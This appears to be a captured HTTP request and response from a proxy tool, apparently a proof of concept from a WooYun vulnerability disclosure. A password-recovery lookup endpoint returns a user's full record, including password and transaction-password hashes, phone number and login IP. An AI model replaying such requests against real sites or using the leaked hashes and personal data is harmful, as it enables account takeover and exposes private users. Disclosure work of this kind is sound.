 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.qian88.com/checkPhoneEmailExist.html HTTP/1.1
Host: www.qian88.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.qian88.com/findLoginPwdFirst.html
Content-Length: 30
Cookie: Hm_lvt_d82cdf12c027d9c63201055ec30121d0=1447731206,1447731580,1447829826,1447830038;
_ga=GA1.2.1519789037.1447724699; Hm_lvt_8bd163886a5d525999794cadf9b71560=1447724809,1447831
804480b92f8a7d3c9ad80c24318c3732=1447724809,1447831380; user_name=13333333333; JSESSIONID=
2BA0594BCFDED047CB76BFB8117C0E09-n1.JVM_FRONT_N1; Hm_lpvt_d82cdf12c027d9c63201055ec30121d0=1
Hm_lpvt_8bd163886a5d525999794cadf9b71560=1447831397; Hm_lpvt_804480b92f8a7d3c9ad80c24318c373
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
paramMap.condition=13333333333
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
XML
JSON
channel=ADR
code=-1
enable=0
head_path=
init_code=
init_mycode=
isemail=0
last_login_ip=14.152.50.102
last_login_mac=
last_login_time=2015-11-18 15:13:50.0
login_pwd=ffc27fa80f6e9683c8c32df72f83dc81
lspw_time=
my_code=
phone_attr=
pwrt_count=0
referee_id=0
register_ip=
register_time=2015-11-17 09:47:27.0
tran_pwd=04b1f7e3552de71bdc2e7d7435568445
user_email=
user_id=135822
user_name=qbb6344280254
user_phone=13333333333
user_rename=0
user_type=01
vip_id=0
www.wooyun.org